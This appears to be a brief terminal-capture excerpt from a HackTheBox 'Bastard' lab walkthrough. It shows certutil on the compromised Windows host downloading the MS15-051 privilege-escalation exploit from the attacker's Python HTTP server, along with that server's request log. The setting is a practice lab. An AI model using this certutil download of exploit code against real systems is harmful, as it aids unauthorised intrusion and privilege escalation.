 root@Kali: ~/hackthebox/bastard
PS C:\inetpub\drupal-7.54> certutil -urlcache -split -f http://10.10.16.117/ms15-051x64.exe ms15-051x64.exe
**** Online ****
0000 ...
d800
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\drupal-7.54>
root@Kali:~/hackthebox/bastard# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [14/Jul/2020 16:36:28] "GET /ms15-051x64.exe HTTP/1.1" 200 -
10.10.10.9 - - [14/Jul/2020 16:36:30] "GET /ms15-051x64.exe HTTP/1.1" 200 -